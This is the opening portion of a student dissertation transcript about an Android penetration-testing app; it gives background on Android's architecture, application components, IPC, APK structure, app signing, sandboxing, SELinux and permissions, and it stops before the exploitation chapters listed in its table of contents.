dissertation - dione.lib.unipi.gr
TRANSCRIPT

Dissertation:
"Vulnerability Tester": An Android app which finds and
exploits application layer vulnerabilities of other apps.
Submitted by:
Mantos Petros Lazaros Karolos (MTE 1522)
Boukikas Efstathios (MTE 1526)
Under the supervision of
Associate Professor K. Lambrinoudakis

2
Abstract
Android is the most popular mobile operating system. Nowadays, it is used not only in
smartphones but can be found at the heart of each smart device. This makes it one of the most
popular targets amongst malware developers and cyber criminals. The main purpose of this
dissertation is to examine possible application layer vulnerabilities that lie both in Android
application components and its architecture. This was not only accomplished theoretically but
also by developing from scratch an Android application which can be used in order to detect,
exploit and inform the end-user regarding such vulnerabilities. Firstly, the reader will be
introduced to security-oriented structures of the Android’s ecosystem and application
architecture. Then, the most significant Android application components will be discussed in
order to illustrate with clarity their role in the application’s lifecycle while some prominent
exploitation techniques applicable to them will also be explained. Finally, some of the core
capabilities of the aforementioned application will be demonstrated by exploiting a proof of
concept vulnerable application. The dissertation concludes with some secure coding practices
that should be taken into account in order to eliminate these kind of vulnerabilities.
3
Table of contents
Abstract ...................................................................................................................................... 2
Introduction ................................................................................................................................ 4
The Android Operating System ................................................................................................. 6
Android Versions ................................................................................................................... 6
The Android Layer/Stack ....................................................................................................... 7
Zygote .................................................................................................................................. 10
Application Components ..................................................................................................... 11
Inter-process Communication .............................................................................................. 12
Android Application Structure ............................................................................................. 13
Android Security ...................................................................................................................... 17
Android Security Model ...................................................................................................... 17
Application Layer Component Exploitation ............................................................................ 24
Useful Information regarding component exploitation........................................................ 24
Exploiting Activities ............................................................................................................ 27
Exploiting Broadcast Receivers ........................................................................................... 40
Exploiting Content Providers ............................................................................................... 47
Exploiting Services .............................................................................................................. 57
Downgrade Attack Detection ............................................................................................... 63
Password Manager ................................................................................................................... 65
Password Manager Usage .................................................................................................... 65
Exploitation of “Password manager” using “Vulnerability Tester” .................................... 67
Android Secure Coding............................................................................................................ 99
Secure Coding Practices ...................................................................................................... 99
Bibliography .......................................................................................................................... 104

4
Introduction
In a relatively short period of time, Android has become the world’s most popular mobile
platform. Although originally designed for smartphones, it now powers tablets, TVs, wearable
devices, embedded industrial systems and even cars.
One aspect of the Android platform that has seen major improvements over the last few years,
but which has received little public attention, is security. Over the years, Android has become
more resistant to common exploit techniques (such as buffer overflows), its application
isolation (sandboxing) has been reinforced, and its attack surface has been considerably
reduced by aggressively decreasing the number of system processes that run as root. In addition
to these exploit mitigations, recent versions of Android have introduced major new security
features such as restricted user support, full-disk encryption, hardware-backed credential
storage, support for centralized device management and provisioning and even more
enterprise-oriented features and security improvements like managed profile support and
support for biometric authentication. [1]
However, as an open source operating system, Android is an ideal platform for developers to
play with. Google engineers are not the only people contributing code to the Android platform.
There are a lot of individual developers and entities who contribute to AOSP (Android Open
Source Project) on their own behalf. Every contribution to AOSP has to use the same code
style and be processed through Google’s source code review system. On the other hand, not all
developers in the Android ecosystem build components for the operational system itself. A
huge portion of developers in the ecosystem are application developers. They use the provided
software development kits (SDKs), frameworks, and APIs to build apps that enable end users
to achieve their goals. Whether these goals are productivity, entertainment, or otherwise, app
developers aim to meet the needs of their user base. In the end, developers are driven by
popularity, reputation and proceeds. App markets in the Android ecosystem offer developers
incentives in the form of revenue sharing. For example, advertisement networks pay developers
for placing ads in their applications. Thus, in order to maximize their profits and their
popularity, app developers focus on the development of their app without bearing in mind
possible security issues. [2]
The goal of this dissertation was the development of an Android application named
“Vulnerability Tester” which can be used in order to detect and exploit common application
layer vulnerabilities of other Android applications. By using this android application layer

5
penetration testing app the user can locate security vulnerabilities while simultaneously
develop a security oriented mindset, increasing his perceptions regarding mobile security.
In the following chapters a brief introduction to the Android operating system will be given
and the main Android application components will be analyzed. Furthermore, the main aspects
of the Android security model will be briefly discussed and exploitation techniques applicable
to application layer components will be explained. In addition, the capabilities of Vulnerability
Tester will be demonstrated by exploiting a vulnerable password manager application and
finally, secure coding practices which must be followed in order to eliminate most of these
vulnerabilities will be briefly mentioned.
6
The Android Operating System
In this chapter the basic components which compose the Android Operating system will be
described. By analyzing The Android Layer/Stack, the basic Application Components, the
Zygote process, Inter-process Communication and Android Application Structure, the reader
is provided with significant knowledge regarding Android.
Android Versions

This dissertation will deal with various versions of Android. As illustrated in Figure 1 and
Table 1, there are different ways to indicate a specific android version. It is possible to use the
codename, the actual Android version, or the version of the Application Programming Interface
(API). The following tables shall give a brief overview of the many different versions of
Android and their corresponding API as well as their current distribution.
Figure 1: The Android Version Market Share Statistics July 2017. Source:
https://developer.android.com/about/dashboards/index.html
Version Codename Release Date API Distribution
2.3.3 – 2.3.7 Gingerbread 2011 Feb 9 – 2011 Sep 21 10 0.7%
4.0.3 – 4.0.4 Ice Cream
Sandwich
2011 Dec 16 – 2012 Mar 28 15 0.7%
4.1.x Jelly Bean 2012 Jul 9 – 2012 Oct 9 16 2.8%
4.2.x Jelly Bean 2012 Nov 13 – 2013 Feb 11 17 4.1%
7
4.3 Jelly Bean 2013 Jul 24 18 1.2%
4.4 KitKat 2013 Oct 31 – 2014 Jun 23 19 17.1%
5.0 Lollipop 2014 Oct 17 – 2014 Dec 19 21 7.8%
5.1 Lollipop 2015 Mar 9 – 2015 Apr 21 22 22.3%
6.0 Marshmallow 2015 Oct 5 – 2015 Dec 7 23 31.8%
7.0 Nougat 2016 Aug 22 24 10.6%
7.1 Nougat 2016 Oct 4 – 2016 Dec 5 25 0.9%
Table 1: Android Version Information and Market Share Statistics July 2017
.
The Android Layer/Stack

Android is built as a stack of different layers where each layer has its own purposes and
responsibilities (see Figure 2). In the following chapters, each layer will be briefly discussed.
Figure 2: The Android Stack. Source: https://developer.android.com/guide/platform/index.html

8
Applications
This is the topmost layer in the Android platform stack and is comprised of applications that
are built-in (developed by the Android team) or any other third party applications that have
been installed on the device. Custom developed applications are also installed in this layer.
Typical applications include: Camera, Alarm, Clock, Calculator, Contacts, Calendar, Media
Player, and so forth. [3]
JAVA API Framework
This layer is built using Java and provides high level services and APIs (for example,
notifications, sharing data, and so on) that are leveraged by the applications. The key services
of the Android framework include: Activity Manager, Content Providers, Resource Manager,
Location Manager, Notifications Manager, View System, and Telephony Manager. [3]
More specifically:
Activity Manager: Controls all aspects of the application lifecycle and activity stack.
Content Providers: Allows applications to publish and share data with other
applications.
Resource Manager: Provides access to non-code embedded resources such as strings,
color settings and user interface layouts.
Notification Manager: Allows applications to display alerts and notifications to the
user.
View System: An extensible set of views used to create application user interfaces.
Package Manager: The system by which applications are able to find out information
about other applications currently installed on the device.
Telephony Manager: Provides information to the application about the telephony
services available on the device such as status and subscriber information.
Location Manager: Provides access to the location services allowing an application to
receive updates about location changes. [4]
Native Libraries and Android Runtime
The Android runtime is comprised mainly of the core libraries and the Dalvik Virtual Machine.
The native libraries layer is responsible for providing support for the core features, while the
WebKit Web rendering engine and the Dalvik virtual machine are shipped as part of this layer.
9
The Dalvik Virtual Machine (commonly called the Dalvik VM), like the Java Virtual Machine
(JVM), is a register based virtual machine that provides the necessary optimizations for running
in low memory environments.
The Dalvik Virtual Machine (DVM) converts the bytecodes (Java class files having .class
extensions) generated by the Java compiler into Dalvik Executable (files that have .dex
extensions). Such binaries are optimized to execute on smaller processors and low memory
environments. The Dalvik Virtual Machine takes advantage of the core features of Linux that
include multi-threading, process and device management, and memory management.
Moreover, it provides support for platform neutrality (the .dex files are platform neutral) while
multiple virtual machine instances can execute at the same time efficiently. It should be noted
that each Android application executes in its own process—inside its own instance of the
Dalvik Virtual Machine. [3]
However, since the introduction of Android 5.0 (Lollipop), the former default Dalvik VM has
been replaced by Android runtime (ART). For devices running Android version 5.0 (API level
21) or higher, each app runs in its own process and with its own instance of the Android
Runtime (ART). The main difference is the way Java bytecode is handled within the app’s .dex
file. The Dalvik VM has to recompile the JAVA bytecode into native machine code every time
the application starts. This process is called Just-In-Time (JIT) compilation. On the other hand,
ART compiles it into persistent native machine code during installation using the tool dex2oat.
From this point on, the already compiled native code can be executed directly. This process is
called Ahead-Of-Time (AOT) compilation which increases the time needed for the installation
of the app, but after successful installation, apps load up faster since no additional compilation
is needed. It must be noted, than an application which is successfully executed on ART,
successfully works on Dalvik, but the reverse is not always true.

Some of the major features of ART include the following:
Ahead-of-time (AOT) and just-in-time (JIT) compilation
Optimized garbage collection (GC)
Better debugging support, including a dedicated sampling profiler, detailed diagnostic
exceptions and crash reporting, and the ability to set watchpoints to monitor specific
fields [5]
10
Hardware Abstraction Layer (HAL)
The hardware abstraction layer (HAL) provides standard interfaces that expose device
hardware capabilities to the higher-level Java API framework. The HAL consists of multiple
library modules, each of which implements an interface for a specific type of hardware
component, such as the camera or bluetooth module. When a framework API makes a call to
access device hardware, the Android system loads the library module for that hardware
component. [5]
Linux Kernel
The Linux Kernel resides in the bottom of the Android architecture. The Android platform is
built on top of the Linux 2.6 Kernel with a few architectural changes. Note that the term kernel
refers to the core of any operating system. The Linux Kernel provides support for memory
management, security management, network stack management, process management, and
device management. The Linux Kernel contains a list of device drivers that facilitate the
communication of an Android device with other peripheral devices. A device driver is software
that provides a software interface to the hardware devices. In doing so, these hardware devices
can be accessed by the operating system and other programs. [3]
Zygote
Zygote is one of the first processes started when an Android device boots. Zygote, in turn, is
responsible for starting additional services and loading libraries used by the Android
Framework. Generally speaking, Zygote is a daemon whose only mission is to launch
applications, which means that Zygote is the parent of all App process. The Zygote process
listens on its socket interface “/dev/socket/zygote” and acts as the loader for each Dalvik
process by creating a copy of itself when receives requests to start apps. This optimization
prevents having to repeat the expensive process of loading the Android Framework and its
dependencies when starting the Dalvik process (including apps). As a result, core libraries, core
classes, and their corresponding heap structures are shared across instances of the Dalvik VM.
After its initial startup, Zygote provides library access to other Dalvik processes via RPC and
IPC. This is the mechanism by which the process that host Android app components is actually
started. [2]

11
Application Components
Android applications are a combination of loosely coupled components and unlike traditional
applications, can have more than one entry point. Each component can offer multiple entry
points that can be reached based on user actions in the same or other applications, or can be
triggered by a system event that the application has registered to be notified about.
Every component is specially designed to accomplish a specific task, while a collection of these
consist an Android application. In addition, they talk to each other using Intents which is
Android’s mechanism for inter-process communication. Components and their entry points, as
well as additional metadata, are defined in the application’s manifest file, called
AndroidManifest.xml. The AndroidManifest.xml file is parsed at application install time, and
the components it defines are registered with the system [1]. The most popular application
components are Activities, Content Providers, Broadcast Receivers and Services and they will
be discussed further in order to understand their role.
Activities
The Activity class serves as the entry point for an app’s interactions with the user, providing
the window in which the app draws its UI (User Interface). This window typically fills the
screen, but may be smaller than the screen and float on top of other windows. Generally one
activity implements one screen in an app, however, most apps contain multiple screens, which
means they comprise multiple activities.
Typically, one activity in an app is specified as the Main Activity, which is the first screen to
appear when the user launches, while all other activities are child activities. Each activity can
then start another activity in order to perform different actions using a stack called back stack.
Whenever, a new window is started, the previous activity is pushed to the back stack and it is
stopped until the new activity finishes. As soon as the back key of the device is pressed, the
new activity is popped out of the stack and destroyed, while the previous activity resumes.
Although activities work together to form a cohesive user experience in an app, activities often
start up activities belonging to other apps. Finally, activities like other important components
of the Android architecture, should be declared in the app’s manifest in order to be used. [6]
Content Providers
Content providers are another component that is used to communicate between apps and to
share data based on the IPC (Inter-process Communication) mechanism. Content providers

12
offer fine-grained control over which parts of data are accessible, allowing an application to
share only a subset of its data.
Broadcast Receivers
Broadcast receiver is a component that receives and responds to broadcast messages from the
Android system and other Android apps. These broadcasts are sent when an event of interest
occurs. For example, the Android system sends broadcasts when various system events occur,
such as when the system boots up or the device starts charging. Apps can also send custom
broadcasts, for example, to notify other apps of something that they might be interested in.
Thus, broadcasts can be used as a messaging system across apps and outside of the normal user
flow. Broadcast receivers can be registered to receive specific broadcasts as the system
automatically routes broadcasts to apps that have subscribed to receive that particular type of
broadcast message. [7]
Services
A Service is an application component that can be used to run long-running operations in the
background, and does not provide a user interface like activities. A Service can be started by
another application component, while it continues to run in the background even if the user
switches to another application. Services can also define a remote interface using AIDL and
provide some functionality to other apps. However, unlike system services, which are part of
the OS and are always running, application services are started and stopped on demand. [8],
[1]
Inter-process Communication
Communication between application components in different processes is made possible in
Android by a specific IPC approach. This is necessary because each application on the Android
platform runs in its own process, and processes are intentionally separated from one another
(this called process isolation). While process isolation is a good aspect regarding stability and
security, if a process want to offer some useful service(s) by passing messages and objects to
other processes, it needs to provide a mechanism that allows other processes to discover and
communicate with those services. That mechanism is referred to as IPC.
Intents are Androids primary technique to enable inter-communication between apps or intra-
communication between different components within the same app in the form of messages.

13
These messages can on the one hand target a specific component of an app, such as a service
or an activity (this type of Intent is called an explicit Intent). On the other hand, the messages
can be implicitly broadcast which means that they are sent to any listening app or component
within the Android system (this type of intent is called implicit Intent).
Android may use Intents as a primary method in order to enable communication between
components, but there are two other techniques as well. The first of them is Bundles, which are
entities that provide a way to encapsulate data on them. Their use is similar to the concept of
object serialization, but it is more faster end efficient in Android. Finally, the second and the
last one is Binders, which are entities that allow the permissions to obtain a reference to another
service as well as to send messages. [9]
Android Application Structure
Despite the fact that Android applications are developed using the Java programming language,
they maintain a unique structure which is analyzed below (see Figure 3).
Figure 3: Android Application Structure. Source: [10]
Android Application Package
Android applications are installed in the form of application package files and commonly
known as APK files. APK files are container files that contain both Application code and
resources as well as the application manifest file. Actually, an APK file is a simple ZIP file and
14
can be examined by extracting its contents with any compression utility that supports ZIP
format. Figure 3 illustrates the contents of an APK file. [10]
More specifically, an APK file, among others contains the following:
Assets: an optional folder containing applications assets, which can be retrieved by
Asset Manager.
Lib: an optional folder containing compiled code – i.e. native code libraries.
META-INF: a folder containing the MANIFEST.MF file, which stores metadata about
the contents of the JAR (usually stored in a folder named original). In addition, the
signature of the APK is also stored in this folder.
Res: a folder containing precompiled application resources, in binary XML format.
AndroidManifest.xml: which provides essential information about the app to the
system.
classes.dex: which contains the application code compiled in the dex format.
resources.ars: a file containing precompiled application resources, in binary XML
format.
Android Manifest File
Every application must have an AndroidManifest.xml file in its root directory. The manifest
file provides essential information for the app to the Android system, which I mandatory in
order for the system to execute any of the app’s code. Such information are the registered app
components, the required permissions, the linked libraries, and the minimum API version

needed to install the app (see Figure 4). [11]
15
Figure 4: Example fragment of AndroidManifest.xml
Application Signing
Every application that is run on the Android platform must be signed by the developer.
Applications that attempt to install without being signed will be rejected by either Google Play
or the package installer on the Android device. In that way applications allows developers to
identify the author of the application and to update their application without creating
complicated interfaces and permissions.
On Android, application signing is the first step to placing an application in its Application
Sandbox. The signed application certificate defines which user ID is associated with which
application, as different applications must run under different IDs. Thus, application signing
ensures that one application cannot access any other application except through well-defined
IPC.
16
The Package Manager plays the role of the verifier when an application (APK file) is installed
onto an Android device. In other words, the Package Manager verifies that the APK has been
properly signed with the certificate included in that APK. If the public key in the certificate
matches the key used to sign any other APK on the device, the new APK has the option to
specify in the manifest that it will share a UID with the other similarly-signed APKs.
Application are also able to declare security permissions at the Signature protection level,
restricting access only to applications signed with the same key while maintaining distinct
UIDs and Application Sandboxes. The only way that two or more applications can have a
shared Application Sandbox is when they are signed with same developer key and declare a
shared UID in their manifest.
Finally, applications can be signed by a third-party or can be self-signed. Applications do not
have to be signed by a central authority as Android provides code signing using self-signed
certificates that developers can generate without external assistance or permission.
17
Android Security
In this chapter the Android Security Model will be briefly discussed. More specifically, topics
such as Application Sandboxing, Security Enhanced Linux and Permissions will be discussed,
providing to the reader basic information regarding security in Android.
Android Security Model
Thanks to the Linux Kernel, Android’s security model inherits very strong security features.
Linux is a multi-user operating system and its heart, the Linux kernel, implements security by-
design. More specifically, the Kernel can isolate user resources from one another, just as it
isolates processes. Generally speaking, in a Linux system, one user cannot access the files of
another user (unless explicitly granted permission) and each process runs with the identity
(userid and groupid), of the user that started it, unless the set-user-ID or set-group-ID (SUID
and SGID) bits are set on the corresponding executable file. [1]
The Android platform takes advantage of the Linux user-based protection as a means of
identifying and isolating application resources. However, as Android was originally designed
for smartphones, and because mobile phones are personal devices, there was no need to register
multiple different physical users with the system. This is the main difference between a
traditional Linux system and the Android system. More specifically, in a traditional system, a
user id (UID) is given either to a physical user that can log into the system, or to a system
service (daemon) that executes in the background, while on the other hand, in Android system
physical user is implicit, and UIDs are used to distinguish applications instead. This forms the
basis of the so called Android’s application sandboxing.
Application Sandboxing
As it was already mentioned, Android applications run in what is referred to as an application
sandbox. The main purpose of this sandbox is to house each application within a virtual place
where they can stay intact from anything outside as well as keep them from accessing anything
outside itself. In order to succeed that, Android automatically assigns a unique UID, often
called an app ID, to each application at installation and executes that application in a dedicated
process running at that UID. For more fine-grained security, each application is given a
dedicated data directory where only it has permission to read and write to. The data directory
of each application is named after its package name and is created under the “/data/data/”
system path. All hosted files inside the data directory are owned by the app (app_uid), however,

18
the application can optionally create files using the MODE_WORLD_READABLE and
MODE_WORLD_WRITABLE flags to allow direct access to files by other applications. In
that way, applications are isolated not only at the process level but also at the file level. This
creates a kernel-level application sandbox, which applies to all applications, regardless of
whether they are executed in a native or virtual machine process.
System daemons and applications have predefined and constant UIDs, while very few daemons
run as root user (with a UID value of 0). UIDs for system services start from 1000, with 1000
being the system (AID_SYSTEM) user, which has special (but still limited) privileges, while
android application UID’s start at 10000 (AID_APP), and the corresponding usernames are in
the form app_XXXX or uY_aXXXX, where XXX is the offset from AID_APP and Y is the
Android user ID (not the same with UID). For example, the 10037 UID corresponds to the
u0_a37 username.
Finally, as aforementioned applications can be installed using the same UID, called a shared
user ID. In that case the applications that share the same UID can share files and even run in
the same process. However, it is good to note that this practice is not recommended for non-
system apps, despite the fact that it is available to third-party applications as well. In order to
share the same UID, applications need to be signed by the same code signing key and need to
be designed to work with a shared ID from the start, as adding a shared user ID to a new version
of an installed app causes it to change its UID. [1]
Figure 5: Application Sandboxing - prevention of unauthorized access. Source: [12]

19
Security Enhanced Linux
As already mentioned, the Android security model is based on the concept of application
sandboxes. Prior to Android 4.3, these sandboxes were defined by the creation of a unique
Linux UID for each application at time of installation. Starting with Android 4.3, Security-
Enhanced Linux (SELinux) is used to further define the boundaries of the Android application
sandbox and finally in Android 5.0 (L) Android moves to full enforcement of SELinux.
As part of the Android security model, the Android sandbox also uses SELinux to enforce
Mandatory Access Control (MAC) over all processes, even for processes running with root and
superuser privileges. SELinux enhances Android security by confining privileged processes
and by automating security policy creation which is used to isolate core system daemons and
user applications in different security domains as well as to define different access policies for
each domain. Furthermore, with SELinux, Android can better protect system services, control
access to application data and system logs, reduce the effects of malicious software, and protect
users from potential flaws in code on mobile devices.
Generally, SELinux is designed to work with a default denial policy. That means that anything
that is not explicitly allowed is denied. SELinux can operate in two different global modes: the
permissive mode, in which permission denials are logged but not enforced, and the enforcing
mode, in which denials are both logged and enforced. SELinux also supports a per-domain
permissive mode in which specific domains (processes) can be made permissive while placing
the rest of the system in global enforcing mode. A domain is simply an identifier for a process
or a set of processes in the security policy. All the processes that can be found under the same
domain are treated identically by the security policy. [13]
Permissions
As discussed above, Android applications are sandboxed and by default can access only their
own files and a very limited set of system services. However, sometimes applications need to
interact with the system or with other applications. In order to achieve that applications can
request a set of additional permissions that are granted at install time or at run time (depended
on the Android version). In Android, a permission is simply a string denoting the desire to
perform a particular operation such as accessing a physical resource (such as the device’s SD
card), sharing data or gaining privileges in order to start or access a component in a third-party
application.

20
Android comes with a built-in list of predefined permissions. Each Android version supports a
different total number of permissions, as new permissions that corresponds to new features are
added in each version. It should be noted that new built-in permissions are applied
conditionally, depending on the targetSdkVersion specified in the app’s manifest. That means
if an application targets Android versions that were released before the new permission was
introduced, the application cannot expect to know about it, and therefore the permission is
usually granted implicitly (without being requested). On the other hand, additional permissions,
called custom permissions, can be defined by both the system and user-installed applications.
However, both permission categories follows an identical syntax pattern. Permission names are
typically prefixed with their defining package concatenated with the string .permission.
Because built-in permissions are defined in the android package, their names start with
android.permission. For example, in Figure 6 , the permission
android.permission.BLUETOOTH_ADMIN and android.permission.CONTROL_VPN are
Android built-in permissions, while com.example.anon.permission.TEST_CONTENT_READ2
and come.example.anon.permission.TEST_CONTENT_WRITE are custom permissions,
defined by a third-party installed application. [1]
Figure 6: Android Permissions example
Requesting Permissions (at runtime and at installation)
Because each Android application operates in a unique process sandbox, it has the ability to
explicitly request access to resources and data outside of it. In order to achieve that, it must
declare the permissions needed for the additional capabilities not provided. Then, it is up to the
Android system to either grant the permission automatically, or prompt the user for approval
based upon the sensitivity of the data.
A basic Android application has no permissions associated with it by default, meaning it
cannon interact with other sensitive android components, and generally it cannot do anything
that would adversely impact the user experience and any data on the device. Applications
request permissions by adding one or more <uses-permission> xml tags to their
AndroidManifest.xml file and can define new custom permissions with the <permission>.

21
